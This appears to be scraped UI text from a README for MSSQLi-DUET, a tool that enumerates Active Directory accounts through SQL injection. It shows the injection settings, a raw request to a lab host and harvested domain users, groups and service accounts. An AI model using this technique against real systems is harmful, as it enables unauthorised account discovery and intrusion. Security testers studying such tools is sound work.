 MSSQLi-DUET
Enumerate Active Directory users, groups, and machines via SQL injection.
WAF Bypass Method: None Minimum RID value: 1000 Maximum RID value: 1500 Delay: 0
Vulnerable Parameter: element Injection start: carbon'
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.11.22/index.html
Raw request:
Content-Type: application/x-www-form-urlencoded
Content-Length: 14
Connection: close
Upgrade-Insecure-Requests: 1
element=carbon
Run Clear
NEUTRINO\HealthMailbox44018de
NEUTRINO\HealthMailboxb5aedfa
NEUTRINO\bbobberson
NEUTRINO\csagan
NEUTRINO\ccheese
Results Output:
NEUTRINO\svc_web
NEUTRINO\ELEMENT119$
NEUTRINO\svc_sql
NEUTRINO\MyCoolGroup
[!] Finished!
Copy results to Clipboard Clear